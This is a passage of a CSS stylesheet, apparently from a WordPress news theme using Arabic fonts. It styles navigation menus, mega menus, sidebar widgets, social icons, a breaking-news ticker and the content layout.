#main-nav ul li.menu-item-has-children:after,
#main-nav ul li.mega-menu:after {
	border-top-color : #DDDDDD;
}
#main-nav ul ul li.menu-item-has-children:after {
	border-left-color : #DDDDDD;
}
#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	content           : "";
	position          : absolute;
	left              : 20px;
	top               : 36px;
	border-width      : 0 8px 8px;
	border-style      : solid;
	border-color      : transparent transparent #509ED0;
	display           : block;
	width             : 0;
	z-index           : 200;
	-webkit-animation : fadeInDown .2s ease-in;
	-moz-animation    : fadeInDown .2s ease-in;
	animation         : fadeInDown .2s ease-in;
}
#main-nav ul ul li.current-menu-item a,
#main-nav ul ul li.current-menu-item a:hover,
#main-nav ul ul li.current-menu-parent a,
#main-nav ul ul li.current-menu-parent a:hover,
#main-nav ul ul li.current_page_parent a,
#main-nav ul ul li.current_page_parent a:hover,
#main-nav ul ul li.current-page-ancestor a,
#main-nav ul ul li.current-page-ancestor a:hover {
	border-width : 1px !important;
}
/* Remove Arrows from the Sub Sub Menus */

#main-nav ul ul > li.menu-item-has-children:hover > a:after,
#main-nav ul ul > li.mega-menu:hover > a:after,
#main-nav ul li .mega-menu-block ul.sub-menu:before {
	display : none;
}
#main-nav ul > li.current-menu-item.menu-item-has-children:hover > a:after,
#main-nav ul > li.current_page_parent.menu-item-has-children:hover > a:after {
	top : 45px;
}
#main-nav ul ul.sub-menu {
	width   : 200px;
	z-index : 250;
}
#main-nav ul ul ul.sub-menu,
#main-nav ul ul li.current-menu-item ul,
#main-nav ul ul li.current_page_parent ul,
#main-nav ul ul li.current-menu-parent ul,
#main-nav ul ul li.current-page-ancestor ul {
	top : -2px;
}
#main-nav ul .mega-menu-block ul ul.sub-menu,
#main-nav ul .mega-menu-block ul li.current-menu-item ul,
#main-nav ul .mega-menu-block ul li.current_page_parent ul,
#main-nav ul .mega-menu-block ul li.current-menu-parent ul,
#main-nav ul .mega-menu-block ul li.current-page-ancestor ul {
	top : 0;
}
#main-nav .menu-sub-content {
	display                            : none;
	padding                            : 0;
	position                           : absolute;
	z-index                            : 205;
	/* border-top: 2px solid #FFFFFF; */
	background: #154992;
	color: #FFFFFF;
	-webkit-box-shadow                 : 0 3px 4px 1px rgba(0, 0, 0, 0.2);
	box-shadow                         : 0 3px 4px 1px rgba(0, 0, 0, 0.2);
	-webkit-border-bottom-right-radius : 3px;
	-webkit-border-bottom-left-radius  : 3px;
	-moz-border-radius-bottomright     : 3px;
	-moz-border-radius-bottomleft      : 3px;
	border-bottom-right-radius         : 3px;
	border-bottom-left-radius          : 3px;
}
#main-nav ul li.current-menu-item ul,
#main-nav ul li.current-menu-parent ul,
#main-nav ul li.current_page_parent ul,
#main-nav ul li.current-page-ancestor ul {
	top : 52px;
}
#main-nav ul ul li,
#main-nav ul ul li:first-child {
	background    : none !important;
	width         : 100%;
	border        : 0 none;
	border-bottom : 1px solid #333333;
	font-size     : 12px;
	height        : auto !important;
	margin        : 0 !important;
}
#main-nav ul ul ul,
#main-nav ul li .mega-menu-block ul.sub-menu {
	border-top : 0 none;
}
#main-nav ul ul li:first-child,
#main-nav ul li.current-menu-item ul li:first-child,
#main-nav ul li.current_page_parent ul li:first-child,
#main-nav ul li.current-menu-parent ul li:first-child {
	border-top : 0 none !important;
}
#main-nav ul ul ul {
	right   : auto;
	left    : 100%;
	top     : 0;
	z-index : 210;
}
#main-nav ul ul a,
#main-nav .mega-menu-block a {
	border       : 0 none;
	background   : none !important;
	height       : auto !important;
	line-height  : 1.5em !important;
	padding      : 7px;
	display      : block;
	margin-right : 0;
	z-index      : 210;
	color: #FFFFFF;
}
#main-nav .mega-menu-block a.mega-menu-link {
	padding    : 0;
	margin-top : 10px;
}
#main-nav ul li.current-menu-item ul a,
#main-nav ul li.current_page_parent ul a,
#main-nav ul li.current-menu-parent ul a,
#main-nav ul li.current-page-ancestor ul a {
	color : #EEEEEE;
}
/* Top Level links */

#main-nav ul li:hover > a,
#main-nav ul:hover > a {
	color: #F7941E;
}
/* Sub Level links */

#main-nav ul ul li:hover > a,
#main-nav ul ul:hover > a {
	color         : #FFFFFF!important;
	padding-left  : 15px;
	padding-right : 5px;
}
#main-nav ul li:hover > ul,
#main-nav ul li:hover > .mega-menu-block {
	display           : block;
	-webkit-animation : fadeInDown .2s ease-in;
	-moz-animation    : fadeInDown .2s ease-in;
	animation         : fadeInDown .2s ease-in;
	
}
#main-nav ul li.current-menu-item,
#main-nav ul li.current_page_parent,
#main-nav ul li.current-menu-parent,
#main-nav ul li.current-page-ancestor {
	margin-top : 0;
	height: 48px;
	/*border-width: 0;*/
}
/* Home Icon */

#main-nav ul li.menu-item-home a {
	/* background-image    : url(images/home.png) !important; */
	background-repeat   : no-repeat !important;
	background-position : center -44px;
	/* text-indent         : -9999px; */
	width: 91px;
	background: transparent;
}
#main-nav ul li.menu-item-home.current-menu-item a {
	background-position: center 1px;
	height: 26px!important;
	border-left: 2px solid #000!important;
}
#main-nav ul li.menu-item-home:after {
	display : none;
}
#main-nav ul li.menu-item-home ul li a,
#main-nav ul ul li.menu-item-home a,
#main-nav ul li.menu-item-home ul li a:hover {
	text-indent : 0;
	background  : transparent none !important;
	height      : auto !important;
	width       : auto;
}
/* Mega Menus */

#main-nav ul li.mega-menu .mega-menu-block {
	width   : 1045px;
	left    : -10px;
	padding : 25px 25px 5px;
}
#main-nav ul li.mega-menu .mega-menu-block img {
	max-width : 100%;
	height    : auto;
}
#main-nav ul li.mega-menu .post-thumbnail,
#main-nav ul li.mega-menu .post-thumbnail a,
#main-nav ul li .mega-menu-block .tie-date i.fa {
	margin  : 0;
	padding : 0;
}
/* Mega Links */

#main-nav ul li.mega-menu.mega-links .mega-menu-block {
	padding-right : 0;
}
#main-nav ul li.mega-menu.mega-links .mega-menu-block .sub-menu-columns-item {
	-webkit-animation : none;
	-moz-animation    : none;
	animation         : none;
}
#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column {
	float         : left;
	border        : 0 none;
	margin-bottom : 10px;
	padding-right : 25px;
	width         : 50%;
}
#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column:after {
	display : none;
}
#main-nav ul li.mega-menu.mega-links a.mega-links-head {
	padding       : 10px 0;
	text-align    : center;
	display       : block;
	font-size     : 14px;
	font-weight   : bold;
	margin-bottom : 10px;
}
/* Mega Links 3 columns */

#main-nav li.mega-menu.mega-links.mega-links-3col .mega-menu-block ul li.mega-link-column {
	width : 33.333%;
}
/* Mega Links 4 columns */

#main-nav li.mega-menu.mega-links.mega-links-4col .mega-menu-block ul li.mega-link-column {
	width : 25%;
}
/* Mega Links 5 columns */

#main-nav li.mega-menu.mega-links.mega-links-5col .mega-menu-block ul li.mega-link-column {
	width : 20%;
}
/* Mega Categories */

#main-nav ul li.mega-menu.mega-cat .mega-menu-block {
	padding : 0;
}
#main-nav .mega-cat-wrapper {
	clear : both;
}
#main-nav ul ul.sub-menu.mega-cat-more-links {
	width  : 100%;
	margin : 10px 0;
}
#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li {
	float  : left;
	width  : 29.333333%;
	margin : 0 2% !important;
}
#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li ul li {
	float  : none;
	width  : 100%;
	margin : 0 !important;
}
.mega-cat-sub-categories {
	float       : left;
	width       : 20%;
	padding-top : 20px;
}
#main-nav ul li.cat-active a {
	background : #222222 !important;
}
#main-nav .mega-cat-content-tab {
	display  : none;
	overflow : hidden;
}
#main-nav .mega-cat-content-tab a {
	cursor : default;
}
#main-nav .mega-cat-content-tab.already-loaded a {
	cursor : pointer;
}
#main-nav .mega-cat-content {
	float   : left;
	padding : 20px 0 20px 20px;
}
#main-nav .mega-cat-content.mega-cat-sub-exists {
	background : #222222;
	width      : 80%;
	position   : relative;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post {
	float              : left;
	padding-right      : 20px;
	width              : 25%;
	opacity            : 0;
	-webkit-transition : opacity .3s ease-in-out;
	-moz-transition    : opacity .3s ease-in-out;
	-ms-transition     : opacity .3s ease-in-out;
	-o-transition      : opacity .3s ease-in-out;
	transition         : opacity .3s ease-in-out;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .already-loaded .mega-menu-post {
	opacity : 1;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post a {
	border  : 0 none;
	padding : 0;
}
/* Clear */

#main-nav ul ul.sub-menu.mega-cat-more-links:after {
	content : ' ';
	display : block;
	clear   : both;
}
/* Mega Featured - Recent */

#main-nav .mega-recent-featured-list {
	width        : 25%;
	margin-right : 3%;
	float        : left;
}
#main-nav .mega-recent-post {
	float        : left;
	width        : 37%;
	margin-right : 3%;
}
#main-nav ul li.mega-menu.mega-recent-featured .mega-menu-block .mega-recent-post a {
	border  : 0 none;
	padding : 0;
}
#main-nav .mega-check-also {
	float : left;
	width : 60%;
}
#main-nav ul .mega-check-also li {
	width         : 50% !important;
	float         : left !important;
	padding       : 8px 0 !important;
	margin-bottom : 8px !important;
}
#main-nav .menu-item-has-children .mega-check-also {
	width : 32%;
}
#main-nav ul .menu-item-has-children .mega-check-also li {
	width : 100% !important;
	float : none !important;
}
#main-nav .mega-menu-block .mega-check-also a.mega-menu-link {
	display    : inline;
	margin-top : 0;
}
#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail {
	margin-right : 10px;
	float        : left;
}
#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail img {
	max-width : 90px;
	height    : auto;
}
/* Sticky Menu */

.fixed-nav {
	position           : fixed;
	top                : -90px;
	width              : 1045px;
	z-index            : 9999;
	opacity            : 0.95;
	-webkit-transition : top .5s;
	-moz-transition    : top .5s;
	-o-transition      : top .5s;
	transition         : top .5s;
	-webkit-box-shadow : 0 5px 3px rgba(0, 0, 0, .1);
	-moz-box-shadow    : 0 5px 3px rgba(0, 0, 0, .1);
	box-shadow         : 0 5px 3px rgba(0, 0, 0, .1);
}
.fixed-nav-appear {
	top : 0;
}
.wide-layout #main-nav.fixed-nav {
	width : 100% !important;
}
body.admin-bar .fixed-nav-appear {
	top: 30px;
}
.main-nav-logo {
	padding : 10px 10px 0;
	float   : left;
	display : none;
	opacity : 0.8;
}
.main-nav-logo:hover {
	opacity : 1;
}
.main-nav-logo img {
	height : 27px;
	width  : auto;
}
.fixed-nav .main-nav-logo {
	display : block;
}
/* Random Article Button */

a.random-article,
a.tie-cart {
	background  : #494949;
	width       : 42px;
	height      : 47px;
	display     : block;
	float       : right;
	margin-left : 1px;
	color       : #FFFFFF;
	text-align  : center;
	position    : relative;
}
a.random-article i:before,
a.tie-cart i:before {
	font-size   : 18px;
	width       : 42px;
	line-height : 50px;
}
a.random-article:hover,
a.tie-cart:hover {
	background-color : #777777;
}
a.tie-cart span.shooping-count {
	display               : block;
	position              : absolute;
	background            : #509ED0;
	top                   : 5px;
	right                 : 4px;
	padding               : 1px 5px;
	font-size             : 11px;
	-webkit-border-radius : 100%;
	-moz-border-radius    : 100%;
	border-radius         : 100%;
}
#main-nav-uber a.random-article,
#main-nav-uber a.tie-cart {
	position : absolute;
	top      : 0;
	right    : 0;
	margin   : 0;
	height   : 40px;
	z-index  : 999;
}
#main-nav-uber a.random-article:before,
#main-nav-uber a.tie-cart:before {
	line-height : 40px;
}
/**
 * Images
 * -----------------------------------------------------------------------------
 */

img,
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width      : 100%;
	height         : auto;
	vertical-align : middle;
}
img.centered,
img.aligncenter {
	display : block;
	margin  : 5px auto;
}
img.alignright {
	margin  : 5px 0 5px 25px;
	display : inline;
}
img.alignleft {
	margin  : 5px 25px 5px 0;
	display : inline;
}
/* Image Caption */

.wp-caption {
	line-height   : 18px;
	margin-bottom : 5px;
	max-width     : 100% !important;
	text-align    : left;
	font-style    : italic;
}
.wp-caption.alignleft {
	margin-right : 25px;
}
.wp-caption.alignright {
	margin-left : 25px;
}
.wp-caption img {
	max-width : 100% !important;
}
.wp-caption p.wp-caption-text {
	color   : #888888;
	padding : 4px 0;
	margin  : 0;
}
/* image grid */

#full {
	width : 100%;
}
#half {
	width : 50%;
}
#third {
	width : 33.333333%;
}
/**
 * Sidebar
 * -----------------------------------------------------------------------------
 */

#sidebar {
	float : right;
	width: 280px;
}
.full-width #sidebar {
	display : none !important;
}
.sidebar-left #sidebar {
	float : left;
}
.sidebar-left .content {
	float : right;
}
/* Sticky Sidebar */

.theiaStickySidebar:after {
	content : "";
	display : table;
	clear   : both;
}
/* Widgets Styles */

.widget {
	clear            : both;
	margin-bottom    : 7px;
	/* background-color : #509ED0; */
}
.widget-top {
	/*padding: 5px 0;*/
}
.widget-top h4 {margin: 0;color: #e90606;border-top: 4px solid #e90606;padding: 7px 0 7px 0;text-align: center;width: 100%;background-color: #fff;border-bottom: 1px solid #eee;margin-bottom: 4px;border-left: 1px solid #eee;border-right: 1px solid #eee;box-shadow: -2px 4px 4px 0px rgba(0, 0, 0, 0.08);font-family: "Droid Arabic kufi", sans-serif;font-size: 17px;font-weight: bold;}
.widget-top h4 a {
	color : #333333;
}
.widget-top h4 a:hover {
	color : #000000;
}
.widget-container {
	padding: 2px;
	clear            : both;
	background-color : white;
	/* border: 1px solid #F7941E; */
	padding-right: 4px;
}
.widget-container h3 {
	font-size : inherit;
	direction: rtl;
}
.widget-container li {
	padding: 0 0 4px 0;
	line-height: 18px;
	overflow    : hidden;
}
.widget-container p {
	padding-bottom: 0em;
	font-size: 17px;
	font-weight: bold;
}
.widget-container a:hover {
	text-decoration : underline;
}
.widget-container li span.tie-date,
.footer-widget-container li span.tie-date,
.mega-menu-block .tie-date,
span.post-comments-widget,
span.post-views-widget {
	color: #e70507;
	margin    : 4px 0 0;
	font-size: 95%;
	display   : inline-block;
	font-weight: bold;
}
.widget-container li span.post-small-rate,
.footer-widget-container li span.post-small-rate {
	margin-top : 5px;
}
.widget-container .post-thumbnail,
.footer-widget-container .post-thumbnail {
	float        : left;
	margin-right : 10px;
}
.widget_search label span,
#bbp-search-form label,
.widget_product_search label.screen-reader-text {
	display : none;
}
.post-featt {
	padding       : 6px;
	margin        : 6px;
	border-bottom : 1px dashed #509ED0;
}
.post-featt a {
	padding : 4px;
}
/* Text Widget */

.text-html-box {
	margin-bottom : 20px;
}
/* Rss Widget */

.widget_rss .widget-title img {
	width  : 11px;
	height : 11px;
}
/* News in Picture Widget */

.widget.news-pic .post-thumbnail {
	padding   : 1px;
	width     : 33.3333333%;
	max-width : 160px;
	margin    : 0;
}
.widget.news-pic .post-thumbnail img.attachment-ap-small {
	max-width : 100% !important;
}
/* Tabbed Widget */

#tabbed-widget .tabs-wrap li:last-child,
.comments-avatar .widget-container li:last-child,
.posts-list .widget-container li:last-child,
.categort-posts .widget-container li:last-child,
.authors-posts .widget-container li:last-child {
	border-bottom : 0 none;
}
#tabbed-widget .tabs-wrap li,
.comments-avatar .widget-container li,
.posts-list .widget-container li,
.categort-posts .widget-container li,
.authors-posts .widget-container li,
.widget.woocommerce .widget-container li,
.widget-container ul.reviews-posts li,
.widget_categories .widget-container li,
.widget_archive .widget-container li,
.widget_nav_menu .widget-container li,
.widget_meta .widget-container li,
.widget_pages .widget-container li,
.widget_recent_comments .widget-container li,
.widget_recent_entries .widget-container li,
.widget_display_forums .widget-container li,
.widget_display_views .widget-container li,
.widget_display_replies .widget-container li,
.widget_display_topics .widget-container li {
	padding       : 6px 0;
	border-bottom : 1px solid #F2F2F2;
}
.widget_categories .widget-container li:before,
.widget_product_categories ul li:before {
	font-family  : FontAwesome;
	margin-right : .53em;
	display      : inline-block;
	opacity      : .25;
	content      : "\f114"
}
.widget_categories .widget-container li li,
.widget_nav_menu .widget-container li li {
	padding-left : 15px;
	border       : 0 none;
}
.widget_categories .widget-container li li li,
.widget_nav_menu .widget-container li li li {
	padding-left : 25px;
}
/* Author Widget */

.authors-posts .widget-container li strong {
	float   : right;
	display : block;
}
/* Facebook Widget */

.facebook-box {
	text-align : center;
}
.facebook-box iframe {
	width : 100% !important
}
/* Google+ Widget */

.google-box {
	text-align : center;
	position   : relative;
	overflow   : hidden;
}
/* Cloud Tag Widget */

#wp_tag_cloud div {
	line-height : 1.6em;
}
/* Twitter Widget */

.twitter-widget-content ul {
	margin : 0 -10px;
}
#theme-footer .twitter-widget-content ul {
	margin : 0;
}
.twitter-widget-content li,
#theme-footer .twitter-widget-content li {
	background    : transparent;
	border-bottom : 1px solid #F2F2F2;
	padding       : 10px 10px 10px 55px;
}
.twitter-widget-content li i,
#theme-footer .twitter-widget-content li i {
	float       : left;
	margin-left : -43px;
	margin-top  : 0;
	color       : #DDDDDD;
	font-size   : 32px;
	width       : 30px;
}
#theme-footer .twitter-widget-content li i {
	color : #CCCCCC;
}
.twitter-widget-content li:last-child {
	border-bottom : 0 none;
}
.twitter-widget-content .twitter-timestamp {
	font-style : italic;
	color      : #888888;
	font-size  : 10px;
	float      : right;
	clear      : both;
}
.footer-widgets-box .twitter-widget-content li:before {
	margin-left : 0;
	color       : #777777;
}
/* Top Menu Styles */

.bottom-menu {
	/* background: #F7941E; */
	/* border-bottom : 2px solid #0575BC; */
	height: 48px;
	text-align: center;
	padding: 0;
	margin: 0;
	text-align: center; /* centrer le texte */
}
.bottom-menu ul {
	float : left;
}
.bottom-menu ul li {
	position  : relative;
	display   : inline-block;
	float     : left;
	font-size : 13px;
	display: inline-block;
	margin: 0 20px;
	background: #eee;
	padding: 5px 10px;
	display: inline-block;
	border-radius: 6px;
	position: relative;
	font-weight: 700;
	transition: all 0.3s ease-in-out;
	/* box-shadow: 0 2px 3px black; */
}
.bottom-menu ul li a {
	display     : inline-block;
	height      : 30px;
	line-height : 30px;
	color: #000;
	padding     : 0 10px;
	font-family: 'Droid Arabic naskh', Arial, Verdana, sans-serif;
	font-weight: bold;
	font-size: 14px;
}
.bottom-menu ul li a:hover {
	color : #000000;
}
.bottom-menu ul ul {
	background         : #FBFBFB;
	display            : none;
	padding            : 0;
	position           : absolute;
	top                : 30px;
	width              : 180px;
	z-index            : 200;
	float              : left;
	-webkit-box-shadow : 0 1px 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow    : 0 1px 2px rgba(0, 0, 0, 0.4);
	box-shadow         : 0 1px 2px rgba(0, 0, 0, 0.4);
}
.bottom-menu ul ul li {
	background : none !important;
	border     : none !important;
	z-index    : 200;
	min-width  : 180px;
}
.bottom-menu ul ul ul {
	right   : auto;
	left    : 100%;
	top     : 0;
	z-index : 200;
}
.bottom-menu ul ul a {
	background   : none !important;
	height       : auto !important;
	line-height  : 1em;
	padding      : 10px 10px;
	width        : 160px;
	display      : block !important;
	margin-right : 0 !important;
	z-index      : 200;
	color        : #777777 !important;
}
.bottom-menu ul li:hover > a,
.bottom-menu ul:hover > a,
.bottom-menu ul li.current-menu-item a {
	color: #e70507;
}
.bottom-menu ul li.menu-item-has-children a {
	padding-right : 20px;
}
/* Tabbed Widget */

#tabbed-widget .widget-top {
	background    : #F7F7F7;
	height        : 46px;
	border-bottom: 3px solid #F7941E;
	padding: 8px 4px 9px 7px;
	margin: -10px -5px 11px;
}
.tabs-wrap,
.cat-tabs-wrap {
	clear   : both;
	display : none;
}
.tabs-wrap#tab1,
.cat-tabs-wrap.cat-tabs-wrap1 {
	display : block;
}
#tabbed-widget ul.tabs li {
	float       : left;
	position    : relative;
	margin-left: 7px;
	line-height : 30px;
	padding: 3px;
	background  : transparent;
}
#tabbed-widget ul.tabs li a {
	display     : inline-block;
	text-align  : center;
	color: #FFFFFF;
	padding: 4px 30px 0px 29px;
	line-height : 30px;
	background: #F7941E;
	border-radius: 5px 5px 0 0!important;
}
#tabbed-widget ul.tabs li a:hover {
	color : #000000;
}
#tabbed-widget ul.tabs li.active a {
	background: #A31D21;
	-webkit-border-top-left-radius  : 2px;
	-webkit-border-top-right-radius : 2px;
	-moz-border-radius-topleft      : 2px;
	-moz-border-radius-topright     : 2px;
	border-top-left-radius          : 2px;
	border-top-right-radius         : 2px;
	-webkit-box-shadow              : 0 -1px 2px #D4D4D4;
	-moz-box-shadow                 : 0 -1px 2px #D4D4D4;
	box-shadow                      : 0 -1px 2px #D4D4D4;
	border-radius: 5px 5px 0 0;
}
#tabbed-widget .tabs-wrap.tagcloud {
	font-size : 0;
}
#tabbed-widget .tabs-wrap.tagcloud a {
	padding                     : 6px 8px;
	background                  : #F7F7F7;
	display                     : inline-block;
	margin                      : 0 1px 1px 0;
	-webkit-transition-duration : .3s;
	-moz-transition-duration    : .3s;
	transition-duration         : .3s;
}
#tabbed-widget .tabs-wrap.tagcloud a:hover {
	background      : #333333;
	color           : #FFFFFF;
	text-decoration : none;
}
/* Calender */


#wp-calendar {
	width : 100%;
}
#wp-calendar caption {
	color          : #222222;
	font-weight    : bold;
	padding-bottom : 4px;
	text-align     : center;
}
#wp-calendar tbody {
	color : #AAAAAA;
}
#wp-calendar tbody td {
	background : #F5F5F5;
	border     : 1px solid #FFFFFF;
	padding    : 3px 0 2px;
	text-align : center;
}
#wp-calendar tbody .pad,
footer #wp-calendar tbody .pad {
	background : none;
	border     : 0 none;
}
#wp-calendar tfoot #next {
	text-align : right;
}
footer #wp-calendar tbody td {
	background   : #333333;
	border-color : #555555;
}
footer #wp-calendar caption {
	color : #FFFFFF;
}
/* Search Widget */

.search-widget.search-block-large {
	margin-bottom : 25px;
	width         : 100%;
}
.search-block-large {
	overflow  : hidden;
	position  : relative;
	width     : 310px;
	max-width : 100%;
	margin    : 10px auto;
}
.search-block-large.widget {
	margin-bottom : 25px;
}
.search-block-large #s {
	background            : #FFFFFF;
	font                  : normal 14px tahoma;
	padding               : 9px 12px 8px 12px;
	width                 : 100%;
	color                 : #C5C5C5;
	margin-bottom         : 0;
	border                : 1px solid #E8E8E8;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block-large #s:focus {
	color : #000000;
}
.search-block-large .search-button {
	position              : absolute;
	top                   : 1px;
	right                 : 1px;
	opacity               : 0.7;
	background            : #509ED0;
	cursor                : pointer;
	height                : 34px;
	width                 : 34px;
	display               : block;
	border                : 0 none;
	box-shadow            : none !important;
	padding               : 0;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block-large:hover .search-button,
.search-block-large:hover #s {
	opacity : 1;
	color   : #444444;
}
.search-block-large button.search-button i:before {
	font-size : 18px;
	color     : #FFFFFF;
}
/* Built-In Search Widget */

.widget_search input[type=search] {
	min-width : 100%;
}
/* FeedBurner Widget */

.widget-feedburner-counter {
	padding : 11px;
	background: #ccc;
}
/* Social Icons Widget */

.social-icons {
	text-align : center;
}
.social-icons a {
	margin      : 2px;
	position    : relative;
	text-shadow : none;
	display     : inline-block;
}
.social-icons-widget .social-icons i:before {
	display               : inline-block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 25px;
	-webkit-border-radius : 2px;
	-moz-border-radius    : 2px;
	border-radius         : 2px;
}
.social-icons-widget .social-icons a {
	color : #555555 !important;
}
#theme-footer .social-icons-widget .social-icons a {
	color: #ffffff !important;
	border: 1px solid #fff;
	border-radius: 4px;
}
.social-icons-widget .social-icons.social-colored a {
	color : #FFFFFF !important;
}
.social-icons-widget .social-icons a:hover {
	opacity : 0.7;
}
.social-icons.social-colored .fa-delicious:before,
.arq-lite-delicious a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-delicious a i {
	background : #2567EE
}
.social-icons.social-colored .fa-foursquare:before {
	background : #0D9ED1
}
.social-icons.social-colored .fa-digg:before {
	background : #B2B2B2
}
.social-icons.social-colored .fa-reddit:before {
	background : #FF915C
}
.social-icons.social-colored .tieicon-vimeo:before,
.arq-lite-vimeo a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-vimeo a i {
	background : #3FBFCE
}
.social-icons.social-colored .fa-play:before {
	/* background : #A0B532 */
}
.social-icons.social-colored .fa-soundcloud:before,
.arq-lite-soundcloud a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-soundcloud a i {
	background : #F76700
}
.social-icons.social-colored .fa-yelp:before {
	background : #C1230D
}
.social-icons.social-colored .fa-github:before {
	background : #666666
}
.social-icons.social-colored .fa-xing:before {
	background : #00605E
}
.social-icons.social-colored .fa-dropbox:before {
	background : #459CE6
}
.social-icons.social-colored .fa-tumblr:before {
	background : #385A75
}
.social-icons.social-colored .fa-apple:before {
	background : #7E878B
}
.social-icons.social-colored .fa-dribbble:before,
.arq-lite-dribbble a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-dribbble a i {
	background : #D875A2
}
.social-icons.social-colored .fa-skype:before {
	background : #00C6FF
}
.social-icons.social-colored .fa-vk:before {
	background : #336699
}
.social-icons.social-colored .fa-friendfeed:before {
	background : #93B4DD
}
.social-icons.social-colored .fa-lastfm:before {
	background : #F54A3D
}
.social-icons.social-colored .fa-spotify:before {
	background : #7FB718
}
.social-icons.social-colored .fa-paypal:before {
	background : #34AAD2
}
.social-icons.social-colored .fa-wordpress:before {
	background : #2071AD
}
.social-icons.social-colored .fa-rss:before,
.arq-lite-rss a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-rss a i {
	/* background : #F8BC2E */
}
.social-icons.social-colored .fa-share-alt:before {
	background : #55AC60
}
.social-icons.social-colored .tieicon-picasa:before {
	background : #9D48A1
}
.social-icons.social-colored .tieicon-evernote:before {
	background : #1C8328
}
.social-icons.social-colored .fa-github:before,
.arq-lite-github a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-github a i {
	background : #4183C4
}
.social-icons.social-colored .tieicon-blogger:before {
	background : #F39D38
}
.social-icons.social-colored .tieicon-viadeo:before {
	background : #F97618
}
.social-icons.social-colored .tieicon-deviantart:before {
	background : #5D6F6D
}
.social-icons.social-colored .tieicon-grooveshark:before {
	background : #248FD3
}
.social-icons.social-colored .tieicon-fivehundredpx:before {
	background : #00ADF1
}
.social-icons.social-colored .fa-facebook:before,
.social-facebook,
.author-social a.social-facebook:hover,
.arq-lite-facebook a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-facebook a i {
	/* background : #39599F */
}
.social-icons.social-colored .fa-twitter:before,
.social-twitter,
.author-social a.social-twitter:hover,
.arq-lite-twitter a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-twitter a i {
	/* background : #45B0E3 */
}
.social-icons.social-colored .fa-stumbleupon:before,
.social-stumble,
.author-social a.social-stumble:hover {
	background : #EB4924
}
.social-icons.social-colored .fa-google-plus:before,
.social-google-plus,
.author-social a.social-google-plus:hover,
.arq-lite-google a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-google a i {
	/* background : #FA0101 */
}
.social-icons.social-colored .fa-linkedin:before,
.social-linkedin,
.author-social a.social-linkedin:hover {
	/* background : #65B7D2 */
}
.social-icons.social-colored .fa-pinterest:before,
.social-pinterest,
.author-social a.social-pinterest:hover {
	background : #E00707
}
.social-icons.social-colored .fa-youtube:before,
.social-youtube,
.author-social a.social-youtube:hover,
.arq-lite-youtube a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-youtube a i {
	/* background : #CC181E */
}
.social-icons.social-colored .tieicon-instagram:before,
.social-instagram,
.author-social a.social-instagram:hover,
.arq-lite-instagram a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-instagram a i {
	background : #517FA4
}
.social-icons.social-colored .fa-behance:before,
.social-behance,
.author-social a.social-behance:hover,
.arq-lite-behance a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-behance a i {
	background : #1769FF
}
.social-icons.social-colored .tieicon-flickr:before,
.social-flickr,
.author-social a.social-flickr:hover {
	background : #FF0084
}
.social-site {
	background : #666666
}
.playz {
	background: url(images/player2.png) no-repeat scroll 0 0 transparent;
	cursor     : pointer;
	height: 50px;
	width: 28px;
	position: absolute;
	top: 9px;
	background-size: 100% 100%;
	width: 50px;
	/* padding: 10px 10px 10px 10px; */
	margin: 27px 70px 20px 20px;
}
.post-text-center h3 {
	/* text-align : center; */
	font-size: 13px;
}

.post-border {
    border: 1px solid #3a5795;
    padding: 10px 10px 5px 10px;
    margin-bottom: 8px;
}
/**
 * Breaking News
 * -----------------------------------------------------------------------------
 */

.breaking-news {
	background: #F7941E;
	height: 34px;
	margin: -5px auto 21px;
	overflow   : hidden;
	position   : relative;
}
.breaking-news span.breaking-news-title {
	background: #A31D21;
	display     : block;
	float       : left;
	padding     : 4px 10px 0;
	height: 37px;
	color       : #FFFFFF;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-size: 11pt;
}
.breaking-news span.breaking-news-title i {
	display : none;
}
.breaking-news ul {
	float : left;
}
.breaking-news ul li {
	display : block
}
.breaking-news ul a {
	padding: 4px;
	display     : block;
	white-space : nowrap;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	color       : #FFFFFF;
	float:right;
}
.tickercontainer {
	height: 38px;
	overflow : hidden;
}
.tickercontainer .mask {
	position : relative;
	top      : 9px;
	overflow : hidden;
}
ul.newsticker {
	position        : relative;
	left            : 750px;
	list-style-type : none;
	margin-top:-3px
}
ul.newsticker li {
	padding : 0;
	display : inline-block;
	/* margin-top: -17px; */
}
ul.newsticker a {
	white-space : nowrap;
	padding     : 0;
	margin      : 0 50px 0 0;
}
/**
 * Site Content Area
 * -----------------------------------------------------------------------------
 */

#main-content {
	background        : #FFFFFF;
	margin: 5px auto 0px;
	position          : relative;
	/* padding: 24px 0;*/
	-webkit-transform : none;
}
#main-content:after {
	display    : block;
	visibility : hidden;
	clear      : both;
	height     : 0;
	content    : ".";
}
.full-width {
	background-image : none;
}
.content {
	float : left;
	width: 726px;
}
#crumbs,
.woocommerce-breadcrumb {
